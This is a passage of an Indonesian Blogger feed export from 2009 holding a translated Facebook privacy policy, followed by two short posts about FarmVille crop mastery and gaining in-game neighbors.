atau tak tertembus. Kami tidak bisa mengendalikan tindakan yg dilakukan Pengguna lain yg Anda pilih untuk berbagi halaman dan informasi. Karenanya, kami tidak dapat dan tidak menjamin bahwa Konten Pengguna yg Anda kirim ke Situs tidak akan dapat dilihat oleh orang yg tidak berwenang. Kami tidak bertanggung jawab terhadap pelanggaran terhadap pengaturan privasi atau tindakan pengamanan yg tercakup dalam Situs. Anda memahami dan menyadari bahwa, bahkan setelah dihapus, salinan Konten Pengguna mungkin masih bisa dilihat pada cache dan halaman arsip atau jika Pengguna lain menyalin atau menyimpan Konten Pengguna Anda.\u003C\/p\u003E \u003Cp\u003ESetiap pengumpulan secara tidak benar atau penyalahgunaan terhadap informasi yg diberikan oleh Facebook merupakan pelanggaran terhadap Syarat Pelayanan Facebook dan harus dilaporkan melalui \u003Ca href=\"http:\/\/www.facebook.com\/help.php\"\u003EPusat Bantuan\u003C\/a\u003E.\u003C\/p\u003E \u003Cp\u003EJika Anda memilih menggunakan layanan undangan kami untuk menberitahukan kepada seorang teman tentang situs kami, kami akan meminta informasi yg dibutuhkan untuk mengirimkan undangan tersebut, seperti alamat email teman Anda. Kami akan mengirimkan sebuah email atau pesan instan kepada teman Anda atas nama Anda yg mengundangnya untuk mengunjungi situs ini, dan bisa mengirimkan hingga dua pengingat kepada mereka. Facebook menyimpan informasi ini untuk mengirim undangan dan pengingat, untuk mendaftarkan koneksi teman jika undangan anda diterima, untuk memungkinkan Anda melihat undangan yg telah anda kirimkan, dan untuk melacak keberhasilan program arahan kami. Teman Anda dapat menghubungi kami melalui \u003Ca href=\"http:\/\/www.facebook.com\/help.php\"\u003EPusat Bantuan\u003C\/a\u003E untuk meminta kami menghapus informasi ini dari database kami.\u003C\/p\u003E \u003Cp\u003EFacebook juga dapat mengumpulkan informasi tentang Anda dari sumber lain, seperti koran, blog, layanan pesan instan, dan penggunaan layanan Facebook lainnya melalui operasional layanan (misalnya, tanda pada foto), untuk menyediakan bagi Anda informasi yg lebih berguna dan pengalaman yg lebih pribadi.\u003C\/p\u003E \u003Cp\u003EDengan menggunakan Facebook, Anda menyetujui bahwa data pribadi Anda ditransfer ke dan diproses di Amerika Serikat.\u003C\/p\u003E\u003C\/span\u003E\u003Ch2 style=\"color: rgb(204, 0, 0);\"\u003EAnak-anak di Bawah 13 Tahun\u003C\/h2\u003E\u003Cp style=\"color: rgb(204, 0, 0);\"\u003EFacebook tidak berusaha mengumpulkan informasi pribadi dari siapapun yg berusia dibawah 13 tahun ataupun mengizinkan mereka untuk mendaftar. Jika anda berusia dibawah 13 tahun, mohon untuk tidak berusaha mendaftar di Facebook atau mengirimkan informasi apapun mengenai diri anda kepada kami, termasuk nama, alamat, nomor telepon, atau alamat email anda. Siapapun yg berusia dibawah 13 tahun tidak diperkenankan memberikan informasi pribadi kepada atau di Facebook. Jika kami mengetahui bahwa kami telah menerima informasi pribadi dari seorang anak dibawah 13 tahun tanpa izin dari orang tua, kami akan menghapus informasi tersebut secepatnya. Jika anda yakin bahwa kami mungkin mempunyai informasi dari atau tentang seorang anak dibawah 13 tahun, mohon menghubungi kami melalui \u003Ca href=\"http:\/\/www.facebook.com\/help\/contact.php?show_form=underage\"\u003Eformulir\u003C\/a\u003E pada halaman pertolongan privasi kami.\u003C\/p\u003E\u003Ch2 style=\"color: rgb(0, 102, 0);\"\u003EAnak-anak Antara Umur 13 dan 18 Tahun\u003C\/h2\u003E\u003Cp style=\"color: rgb(0, 102, 0);\"\u003EKami merekomendasikan bagi remaja yg berusia 13 tahun keatas untuk meminta izin kepada orang tua sebelum mengirim informasi apapun kepada siapapun melalui internet.\u003C\/p\u003E\u003Cspan class=\"fullpost\"\u003E\u003Ch2\u003EPenggunaan Informasi yg Diperoleh Facebook\u003C\/h2\u003E\u003Cp\u003EPada saat Anda mendaftar ke Facebook, Anda membuat sendiri profil dan pengaturan privasi Anda. Informasi profil Anda, dan juga nama, email, foto Anda, ditampilkan kepada orang-orang di jaringan yg ditentukan di pengaturan privasi untuk memungkinkan Anda berhubungan dengan orang-oarng di Facebook. Kami sesekali dapat menggunakan nama dan alamat email And auntuk mengirimi Anda pemberitahuan mengenai layanan baru yg ditawarkan oleh Facebook yg mungkin Anda anggap berharga.\u003C\/p\u003E \u003Cp\u003EInformasi profil digunakan oleh Facebook pertama-tama untuk ditampilkan kembali kepada dan disunting oleh Anda saat Anda mengakses layanan dan untuk ditampilkan kepada orang lain yg diizinkan melihat informasi tersebut berdasarkan pengaturan privasi Anda. Dalam beberapa keadaan yg diperbolehkan oleh pengaturan privasi Anda (misalnya mengirim ke Dinding Anda), pengguna Facebook lainnya dapat melengkapi profil Anda.\u003C\/p\u003E \u003Cp\u003EInformasi profil yg Anda kirimkan ke Facebook akan tersedia bagi pengguna Facebook yg menjadi anggota setidaknya salah satu jaringan yg Anda izinkan untuk mengakses informasi melalui pengaturan privasi Anda (misalnya: sekolah, geografi, teman dari teman). Nama Anda, nama jaringan, dan foto profil kecil akan terlihat di hasil pencarian di seluruh jaringan Facebook dan potongan informasi terbatas itu juga mungkin tersedia untuk mesin pencari. Hal ini terutama agar teman Anda dapat menemukan Anda dan mengirim permintaan pertemanan. Akan tetapi, orang yg melihat nama Anda dalam pencarian, tidak akan bisa mengakses profil informasi Anda kecuali mereka mempunyai hubungan dengan Anda (teman, teman dari teman, anggota jaringan Anda, dll.) yg memperbolehkan akses demikian berdasarkan pengaturan privasi Anda.\u003C\/p\u003E \u003Cp\u003EFacebook mungkin mengirimi Anda pengumuman yg berhubungan dengan layanan dari waktu ke waktu melalui pengoperasioan umum layanan. Misalnya, jika seorang teman mengirimi Anda pesan baru atau colekan, atau seseorang mengirim sesuatu ke dinding Anda, Anda bisa menerima email yg memberitahu Anda tentang hal itu.\u003C\/p\u003E \u003Cp\u003EUmumnya, Anda bisa menolak email seperti ini dari halaman \u003Ca href=\"http:\/\/www.facebook.com\/editaccount.php?notifications\"\u003EPemberitahuan\u003C\/a\u003E, meskipun Facebook berwenang penuh untuk mengirimi Anda pemberitahuan mengenai akun Anda, bahkan jika Anda menolak semua pemberitahuan email yg tidak diminta.\u003C\/p\u003E \u003Cp\u003EFacebook dapat menggunakan informasi di profil Anda tanpa mengidentifikasi Anda sebagai individu kepada pihak ketiga. Kami melakukan ini untuk tujuan seperti mengetahui berapa banyak orang di dalam jaringan yg menyukai suatu band atau film dan membuat iklan dan promosi yg dibuat lebih pribadi sehingga kami bisa menyajikan Facebook yg kami percaya akan menguntungkan Anda. Anda bisa mengetahui lebih banyak mengenai dunia sekitar Anda dan, kalau ada iklan, kemungkinan besar yg menarik Anda. Contohnya, jika Anda menuliskan film favorit Anda pada profil, kami mungkin bisa mengirimi Anda iklan mengenai pemutaran film serupa di kota Anda. Tapi kami tak akan mengatakan kepada perusahaan film siapa Anda.\u003C\/p\u003E \u003Cp\u003EKami mungkin menggunakan informasi tentang Anda yg kami kumpulkan dari sumber lain, termasuk tapi tak terbatas pada koran dan sumber Internet seperti blog, layanan pesan instan, pengembang Platform Facebook dan pengguna Facebook lainnya,untuk melengkapi profil Anda. Apabila informasi ini digunakan, kami biasanya mengizinkan Anda untuk menentukan di pengaturan privasi bahwa Anda tidak ingin ini dilakukan atau untuk melalukan tindakan lain yg membatasi hubungan antara informasi ini dengan profil Anda (misalnya, menghapus tautan tanda foto).\u003C\/p\u003E\u003Ch2\u003EMembagi Informasi Anda dengan Pihak Ketiga\u003C\/h2\u003E\u003Cp\u003EFacebook adalah tentang berbagi informasi dengan orang lain - teman-teman dan orang dalam jaringan Anda - sambil memberi Anda pengaturan privasi yg membatasi pengguna lain untuk mengakses informasi Anda. Kami mengizinkan Anda memilih informasi yg Anda berikan kepada teman dan jaringan melalui Facebook. Arsitektur jaringan kami dan pengaturan privasi Anda memungkinkan Anda untuk membuat keputusan penuh pertimbangan tentang siapa yg punya akses ke informasi Anda. Kami tidak memberikan informasi kontak kepada pemasar pihak ketiga tanpa izin Anda. Kami membagi informasi Anda dengan pihak ketiga hanya dalam keadaan terbatas yg kami yakini bahwa berbagi data tersebut 1)cukup perlu dalam rangka menawarkan layanan, 2) disyaratkan secara legal atau, 3) seizin Anda. Misalnya:\u003C\/p\u003E\u003Cul class=\"square_bullets\"\u003E\u003Cli\u003E\u003Cspan\u003EKabar Berita dan Dinding Anda dapat mengumpulkan informasi yg Anda berikan dan membuatnya tersedia untuk teman-teman dan anggota jaringan Anda sesuai dengan pengaturan privasi Anda. Anda dapat melakukan pengaturan Kabar Berita dan Dinding Anda pada halaman \u003Ca href=\"http:\/\/www.facebook.com\/privacy\/\"\u003EPengaturan privasi\u003C\/a\u003E Anda.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan\u003ETidak seperti kebanyakan situs di Web, Facebook membatasi akses ke informasi situs oleh \"crawler\" mesin pencari pihak ketiga (seperti Google, Yahoo, MSN, Ask). Facebook hanya melakukan tindakan memblokir akses oleh mesin-mesin ini ke data pribadi selain nama, foto profil, dan kumpulan data terbatas tentang profil Anda (misalnya jumlah pesan dinding Anda).\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan\u003EKami dapat menyediakan informasi untuk penyedia jasa guna membantu kami menyediakan layanan yg kami tawarkan bagi Anda. Khususnya, kami dapat menggunakan pihak ketiga untuk memfasilitasi bisnis kami, seperti menyediakan layanan fasilitas lokasi lain untuk server, mengirimkan email pembaruan tentang Facebook, menghapus informasi berulang dari daftar pengguna kami, memproses pembayaran produk atau jasa, menawari proses lamaran kerja online, atau menyediakan hasil pencarian atau tautan (termasuk tautan bersponsor). Dalam kaitannya dengan penawaran dan operasional bisnis, penyedia jasa kami dapat memiliki akses ke informasi pribadi Anda untuk digunakan dalam waktu singkat dalam hubungannya dengan aktivitas bisnis ini. Apabila kami menggunakan pihak ketiga untuk memproses informasi pribadi apa pun, kami menerapkan kontrak yg beralasan dan proteksi teknis yg membatasi penggunaan informasi tersebut hanya untuk kebutuhan Facebook yg telah ditentukan.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan\u003EJika Anda, teman Anda atau anggota jaringan Anda menggunakan aplikasi pihak ketiga apa pun yg dikembangkan dengan Platform Facebook (\"Aplikasi Platform\"), Aplikasi Platform tersebut dapat mengakses dan berbagi informasi tentang Anda dengan pihak lain sesuai pengaturan privasi Anda. Anda bisa menolak berbagi informasi tertentu atau seluruhnya melalui Aplikasi Platform di halaman \u003Ca href=\"http:\/\/www.facebook.com\/privacy\/\"\u003ESetelan Privasi\u003C\/a\u003E. Sebagai tambahan, pengembang pihak ketiga yg telah membuat dan mengoperasikan Aplikasi Platform (\"Pengembang Platform\"), juga mungkin telah mengakses informasi pribadi Anda (tidak termasuk informasi kontak Anda) jika Anda mengizinkan Aplikasi Platform untuk mengakses data Anda. Sebelum mengizinkan Pengembang Platform untuk menyediakan Aplikasi Platform apapun untuk Anda, Facebook mensyaratkan Pengembang Platform untuk membuat perjanjian yg, salah satu di antara banyak hal, mensyaratkan mereka untuk mematuhi pengaturan privasi dan dengan keras membatasi pengumpulan, penggunaan, dan penyimpanan informasi Anda. Akan tetapi, meskipun kami telah melakukan langkah-langkah kontraktual dan teknis untuk membatasi sejauh mungkin penyalahgunaan informasi tersebut oleh Pengembang Platform, kami tentu saja tidak bisa dan tidak menjamin bahwa Pengembang Platform akan mematuhi perjanjian tersebut. Mohon dicatat bahwa Facebook tidak memeriksa atau menyetujui Pengembang Platform dan tidak dapat mengendalikan bagaimana Pengembang Platform akan menggunakan informasi pribadi apapun yg mungkin mereka peroleh dalam kaitannya dengan Aplikasi Platform. Selain itu, Pengembang Platform dapat mensyaratkan Anda untuk mendaftar ke Ketentuan Layanan mereka, kebijakan privasi atau kebijakan mereka lainnya, yg mungkin memberi mereka hak tambahan atau menekankan kewajiban tambahan bagi Anda, jadi mohon pastikan bahwa Anda mempelajari ketentuan dan kebijakan ini dengan seksama sebelum menggunakan Aplikasi Platform apapun. Anda bisa melaporkan setiap kecurigaan penyalahgunaan informasi melalui Platform Facebook dan kami akan menyelidiki klaim semacam ini dan mengambil langkah-langkah yg diperlukan terhadap Pengembang Platform dalam bentuk dan termasuk penghentian partisipasi mereka di Platform Facebook dan\/atau tindakan hukum formal lainnya.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan\u003EKami terkadang memberikan akun demo yg memungkinkan selain pengguna untuk melihat sekilas dunia Facebook. Akun seperti ini hanya memiliki kemampuan terbatas (mis., pengiriman pesan dinonaktifkan) dan kata sandi berubah secara rutin untuk membatasi kemungkinan penyalahgunaan.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan\u003EKami mungkin diminta untuk mengungkapkan informasi pengguna untuk memenuhi permintaan hukum, seperti panggilan pengadilan (subpoena) atau perintah pengadilan, atau untuk kepatuhan terhadap undang-undang yg berlaku. Kami tidak akan mengungkapkan informasi sampai kami yakin sepenuhnya bahwa informasi yg diminta oleh penegak hukum atau pengacara swasta memenuhi standar hukum yg berlaku. Sebagai tambahan, kami bisa berbagi akun atau informasi lain apabila kami percaya hal itu perlu untuk mematuhi hukum, untuk melindungi kepentingan atau properti kami,untuk mencegah kecurangan atau aktivitas ilegal dilakukan melalui layanan Facebook atau menggunakan nama Facebook, atau untuk mencegah ancaman kerusakan jasmani. Ini mungkin mencakup berbagi informasi dengan perusahaan lain, pengacara, agen atau lembaga pemerintah.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan\u003EKami memperbolehkan Anda memilih untuk berbagi informasi dengan pemasar atau penyedia jasa perdagangan elektronik melalui penawaran on-site.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan\u003EKami mungkin menawarkan toko atau menyediakan layanan bekerja sama dengan perusahaan lain di Facebook. Anda bisa mengetahui apabila ada perusahaan lain yg terlibat dalam toko atau layanan apapun yg disediakan oleh Facebook, dan kami mungkin berbagi informasi pelanggan dengan perusahaan itu dalam kaitannya dengan penggunaan toko atau layanan itu oleh Anda.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan\u003ESuar Facebook adalah alat untuk berbagi tindakan yg sudah Anda ambil di situs pihak ketiga, seperti saat Anda membeli sesuatu atau mengirim suatu tinjauan, dengan teman Anda di Facebook. Untuk menyediakan bagi Anda ,sebagai pengguna Facebook, pengungkapan yg jelas mengenai informasi aktivitas yg dikumpulkan di situs pihak ketiga dan mungkin dibagi dengan teman-teman Anda di Facebook, kami mengumpulkan informasi tertentu dari situs itu dan menyampaikan pada Anda setelah Anda selesai melakukan suatu tindakan di situs itu. Anda punya pilihan untuk membiarkan Facebook membuat informasi itu, atau membaginya dengan teman Anda.\u003Cbr \/\u003EUntuk mempelajari lebih lanjut tentang pengoperasian layanan, kami mendorong Anda untuk \u003Ca href=\"http:\/\/www.facebook.com\/beacon\/faq.php\"\u003Ebaca tutorial di sini\u003C\/a\u003E. Untuk menolak seluruh layanan, \u003Ca href=\"http:\/\/www.facebook.com\/privacy\/?view=feeds\u0026amp;tab=external\"\u003Eklik di sini\u003C\/a\u003E.\u003Cbr \/\u003ESeperti banyak situs lain yg berinteraksi dengan situs pihak ketiga, kami mungkin menerima beberapa informasi bahkan pada saat Anda keluar dari Facebook, atau informasi yg bersinggungan dengan pengguna non-Facebook, dari situs-situs tersebut berkenaan dengan pengoperasian sistem secara teknis. Dalam hal Facebook menerima informasi mengenai pengguna yg tidak login, atau pengguna non-Facebook, kami tidak mencoba menghubungkannya dengan akun Facebook mana pun dan akan membuangnya. \u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan\u003EApabila kepemilikan semua atau hampir semua bisnis Facebook, atau unit bisnis individual yg dimiliki Facebook Inc., berubah, informasi pengguna Anda mungkin ditransfer ke pemilik baru sehingga layanan dapat terus dilanjutkan. Dalam keadaan transfer informasi seperti itu, informasi pengguna Anda akan tetap menjadi subyek kesepakatan yg dibuat dalam Kebijakan Privasi yg sudah ada sebelumnya.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003EPada saat Anda menggunakan Facebook, informasi tertentu yg Anda kirim ke atau bagi dengan pihak ketiga (misalnya teman atau seseotang dalam jaringan Anda), seperti informasi pribadi, komentar, pesan, foto, video, pencatatan di Pasar atau informasi lainnya, dapat dibagi dengan pengguna lainnya sesuai dengan pengaturan privasi yg Anda pilih. Berbagi informasi dengan cara demikian dilakukan dengan tanggung jawab Anda sepenuhnya. Mohon diingat bahwa jika Anda mengungkapkan informasi pribadi di profil Anda atau saat mengirim komentar, pesan, foto, video atau pencatatan di Pasar atau hal lainnya, informasi ini menjadi tersedia bagi umum.\u003C\/p\u003E\u003Ch2\u003ETautan\u003C\/h2\u003E\u003Cp\u003EFacebook mungkin mengandung tautan ke situs web lainnya. Kami tentu saja tidak bertanggung jawab atas praktik privasi di situs web yg lain. Kami mendorong pengguna kami untuk bersikap waspada pada waktu mereka meninggalkan situs kami untuk membaca pernyataan privasi untuk masing-masing situs web yg mengumpulkan informasi pribadi yg bisa diidentifikasi. Kebijakan Privasi ini berlaku hanya untuk informasi yg dikumpulkan oleh Facebook.\u003C\/p\u003E\u003Ch2\u003EIklan Pihak Ketiga\u003C\/h2\u003E\u003Cp\u003EIklan yg muncul di Facebook kadang-kadang disampaikan (atau \"disajikan\") langsung ke para pengguna oleh pengiklan luar (pihak ketiga). Mereka secara otomatis menerima alamat IP Anda pada saat ini terjadi. Pengiklan luar ini juga mungkin mengunduh cookie ke komputer Anda, atau menggunakan teknologi lain seperti JavaScript dan \"web beacons\" (dikenal juga sebagai \"1x1 gifs\") untuk mengukur efektivitas iklan mereka dan untuk membuat konten iklan menjadi lebih personal. Hal ini memungkinkan jaringan periklanan mengenali komputer Anda setiap kali mereka mengirimi Anda iklan, guna mengukur efektivitas iklan dan membuat iklan menjadi lebih personal. Dengan cara ini, mereka dapat mengumpulkan informasi tentang di mana pengguna komputer atau peramban Anda melihat iklan mereka dan menentukan iklan mana yg diklik. Facebook tidak memiliki akses ke atau kendali terhadap cookie yg mungkin ditempatkan oleh pengiklan luar. Pengiklan luar tidak mempunyai akses terhadap informasi kontak Anda yg tersimpan di Facebook, kecuali Anda memilih untuk membaginya dengan mereka. \u003C\/p\u003E \u003Cp\u003EKebijakan privasi ini mencakup penggunaan cookie oleh Facebook dan tidak mencakup penggunaan cookie atau teknologi pelacak lainnya oleh pemasang iklan manapun.\u003C\/p\u003E\u003Ch2\u003EMengubah atau Menghapus Informasi\u003C\/h2\u003E\u003Cp\u003EAkses dan kendali atas hampir sebagian besar informasi pribadi di Facebook telah tersedia pada alat penyunting profil. Pengguna Facebook dapat mengubah atau menghapus informasi apa pun dari profil mereka setiap saat dengan login ke akun mereka. Informasi akan diperbarui seketika. Individu yg ingin mengaktifkan kembali akun Facebook mereka dapat melakukannya di halaman \u003Ca href=\"http:\/\/www.facebook.com\/editaccount.php\"\u003EAkun Saya\u003C\/a\u003E. Informasi yg dihapus mungkin masih ada di salinan backup dalam jangka waktu tertentu tapi pada umumnya tidak akan tersedia bagi anggota Facebook.\u003C\/p\u003E \u003Cp\u003EDisaat anda menggunakan layanan fitur komunikasi untuk berbagi informasi dengan orang-orang lainnya di Facebook (misalnya, mengirim pesan pribadi kepada pengguna Facebook lainnya), umumnya anda tidak akan bisa menghapus komunikasi semacam itu.\u003C\/p\u003E\u003Ch2\u003EKeamanan\u003C\/h2\u003E\u003Cp\u003EFacebook melakukan tindakan pencegahan yg semestinya untuk melindungi informasi para pengguna kami. Informasi akun anda terletak pada sebuah server yg aman dilindungi sebuah firewall. JIka anda memasukkan informasi yg sensitif (seperti nomor kartu kredit atau kata sandi anda), kami menyandikan informasi tersebut menggunakan teknologi lapisan soket yg aman (SSL). (Untuk mempelajari lebih jauh mengenai SSL, kunjungi \u003Ca href=\"http:\/\/en.wikipedia.org\/wiki\/Secure_Sockets_Layer\"\u003Ehttp:\/\/en.wikipedia.org\/wiki\/Secure_Sockets_Layer\u003C\/a\u003E. Karena email dan pesan segera tidak diakui sebagai komunikasi yg aman, kami meminta anda tidak mengirimkan informasi pribadi kepada kami melalui layanan email atau pesan segera. Jika ada pertanyaan mengenai keamanan Situs Web Facebook, silahkan hubungi kami melalui \u003Ca href=\"http:\/\/www.facebook.com\/help.php\"\u003EPusat Bantuan\u003C\/a\u003E.\u003C\/p\u003E\u003Ch2\u003EKetentuan Penggunaan, Peringatan dan Revisi\u003C\/h2\u003E\u003Cp\u003EPenggunaan Facebook Anda, dan perselisihan apa pun yg timbul karenanya, merupakan subjek Kebijakan Privasi ini dan Ketentuan Pengguna, dan semua perangkat penyelesaian perselisihannya termasuk arbitrasi, pembatasan kerugian dan pilihan hukum. Kami mempunyai kewenangan penuh untuk mengganti Kebijakan Privasi dan Ketentuan Pengguna kami setiap saat. Perubahan non material dan klarifikasi akan berlaku segera, dan perubahan yg material akan berlaku 30 hari setelah dimasukkan di situs ini. Jika kami membuat perubahan, kami akan mengirimkannya dan akan memberitahu di bagian atas halaman ini tanggal efektif kebijakan baru. Jika kami membuat perubahan material terhadap kebijakan ini, kami akan memberitahu Anda di sini, melalui email, atau melalui pemberitahuan di beranda kami. Kami mendorong Anda untuk mengacu ke kebijakan ini secara rutin sehingga Anda memahami kebijakan privasi kami saat ini. Kecuali dinyatakan lain, kebijakan privasi kami saat ini berlaku untuk semua informasi yg kami miliki tentang Anda dan akun Anda.\u003C\/p\u003E\u003Ch2\u003EMenghubungi Situs Web\u003C\/h2\u003E\u003Cp\u003EApabila anda mempunyai pertanyaan mengenai kebijakan privasi, silahkan kunjungi \u003Ca href=\"http:\/\/www.facebook.com\/help.php?topic=privacy\"\u003Ehalaman bantuan privasi\u003C\/a\u003E kami. Anda juga dapat mengkontak kami melalui surat di 1601 S California Avenue, Palo Alto, CA 94304\u003C\/p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"UIStandardFrame_SidebarAds\"\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/hafid.junaidi.my.id\/feeds\/7034829280985930980\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2009\/10\/privacy-policy-facebook.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/7034829280985930980"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/7034829280985930980"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2009\/10\/privacy-policy-facebook.html","title":"Privacy Policy Facebook"}],"author":[{"name":{"$t":"Hafid Junaidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04942649016877690199"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"http:\/\/3.bp.blogspot.com\/_yq3Q8hVBhDQ\/SKTDmyYBj9I\/AAAAAAAAAdw\/8_QbRB1QDYE\/S220\/Resize+of+PICT0079.JPG"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-3065638596721702079"},"published":{"$t":"2009-10-24T15:27:00.000+07:00"},"updated":{"$t":"2010-04-02T10:26:05.864+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Facebook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Crops Master pada Farmville"},"content":{"type":"html","$t":"Salah satu fitur baru dalam farmville adalah sistem mastery.\u003Cbr \/\u003E\u003Cbr \/\u003EDengan fitur ini kalian akan dimotivasi untuk menanam suatu tanaman sesering mungkin. Dimana setiap kalian melakukan panen akan diberi 1 nilai mastery.\u003Cbr \/\u003E\u003Cbr \/\u003EMastery terdiri dari 3 level. Tentu saja pencapaian tiap level akan memberikan kalian XP dan coint. Tapi lebih dari itu, bila kalian mendapatkan mastery level 3, kalian akan mendapatkan Mastery sign.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh79l3oa9YPEe7JGIE-XHTvvRtcnHYI1EOJ-KR-CDXqwhwXgFKxZYB3mgtA3mHPCkyoh0meS42OO5x37kqQ2xUY9928jR6fet2dyQjjmiWeL7IgRRRpk8-St-Ulj8fTtkMPHAlZwuyAgMM\/s1600-h\/mastery01.bmp\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 320px; height: 314px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh79l3oa9YPEe7JGIE-XHTvvRtcnHYI1EOJ-KR-CDXqwhwXgFKxZYB3mgtA3mHPCkyoh0meS42OO5x37kqQ2xUY9928jR6fet2dyQjjmiWeL7IgRRRpk8-St-Ulj8fTtkMPHAlZwuyAgMM\/s320\/mastery01.bmp\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5396831798006504114\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003ESetelah kalian mencapai mastery level 3 dan mendapatkan mastery sign, lihatlah pada bagian gift. Lalu pasang sign tersebut pada lahan pertanian anda, dimana saja.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilx149ywia_WoPaZXf-Ac7njrSHByKYasFPPQ1oUIMFW9TmxgxxHb8Q208zFeSYy7CfyaKXnPwULI9JtQSoKVNHmeP6VGO0VnL1iQowpe5xVXX7OsB-ymX5b2itMwJZg3Trwa9t06dhDM\/s1600-h\/mastery02.bmp\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 320px; height: 204px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilx149ywia_WoPaZXf-Ac7njrSHByKYasFPPQ1oUIMFW9TmxgxxHb8Q208zFeSYy7CfyaKXnPwULI9JtQSoKVNHmeP6VGO0VnL1iQowpe5xVXX7OsB-ymX5b2itMwJZg3Trwa9t06dhDM\/s320\/mastery02.bmp\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5396831797015338594\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003ESetelah kalian memasang mastery sign tersebut, keistimewaan yang kalian dapatkan adalah; bila kalian melakukan panen terhadap tanaman yang telah kalian raih mastery-nya maka kalian akan mendapatkan tambahan XP tapi tidak teratur. Terkadang 4 crop kita mendapat 4 Xp, kadang 2 XP.\u003Cbr \/\u003E\u003Cbr \/\u003EJadi begitulah maksud dari corp master pada permainan Farmville di Facebook."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/hafid.junaidi.my.id\/feeds\/3065638596721702079\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2009\/10\/crops-master-pada-farmville.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/3065638596721702079"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/3065638596721702079"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2009\/10\/crops-master-pada-farmville.html","title":"Crops Master pada Farmville"}],"author":[{"name":{"$t":"Hafid Junaidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04942649016877690199"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"http:\/\/3.bp.blogspot.com\/_yq3Q8hVBhDQ\/SKTDmyYBj9I\/AAAAAAAAAdw\/8_QbRB1QDYE\/S220\/Resize+of+PICT0079.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh79l3oa9YPEe7JGIE-XHTvvRtcnHYI1EOJ-KR-CDXqwhwXgFKxZYB3mgtA3mHPCkyoh0meS42OO5x37kqQ2xUY9928jR6fet2dyQjjmiWeL7IgRRRpk8-St-Ulj8fTtkMPHAlZwuyAgMM\/s72-c\/mastery01.bmp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-5566587077820889043"},"published":{"$t":"2009-10-11T05:20:00.000+07:00"},"updated":{"$t":"2010-04-02T10:26:29.042+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Facebook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Tips menambah neighbor di farmville"},"content":{"type":"html","$t":"Salah satu ribbon dari farmville adalah Local Celebrity. Ribbon ini diberikan berdasarkan berapa banyak jumlah neighbor kita dalam farmville.\u003Cbr \/\u003E\u003Cbr \/\u003ECara paling mudah mendapatkan ribbon ini adalah tambahkan aku sebagai tetangga (neighbor) mu di farm ville. \u003Ca href=\"http:\/\/apps.facebook.com\/onthefarm\/addneighbor.php?ruid=1279124360\" target=\"_blank\"\u003EKlik disini\u003C\/a\u003E. :)\u003Cbr \/\u003E\u003Cbr \/\u003EUntuk mendapatkan tetangga farmville lebih banya, anda bisa mengunakan menu cari teman pada facebook.\u003Cbr \/\u003E\u003Cbr 